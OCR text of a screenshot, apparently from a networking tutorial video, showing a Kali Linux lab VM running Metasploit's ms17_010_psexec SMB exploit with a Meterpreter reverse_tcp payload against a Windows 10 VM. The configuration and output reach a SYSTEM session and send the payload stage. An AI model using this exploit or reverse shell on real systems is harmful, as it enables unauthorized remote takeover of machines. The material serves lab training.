 Kali Linux (Before Passwd Copy) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 23:40
1/1 Tilix: nnkaliuser@Kali-NN: ~
2: nnkaliuser@Kali-NN: ~
rmal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
NIELSEN
NETWORKING
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] 10.0.2.15:445 - Target OS: Windows 10 Pro 10586
[*] 10.0.2.15:445 - Built a write-what-where primitive...
[+] 10.0.2.15:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.0.2.15:445 - Selecting PowerShell target
[*] 10.0.2.15:445 - Executing the payload...
[+] 10.0.2.15:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.0.2.15
Right Ctrl
Type here to search
11:40 PM
12/14/2022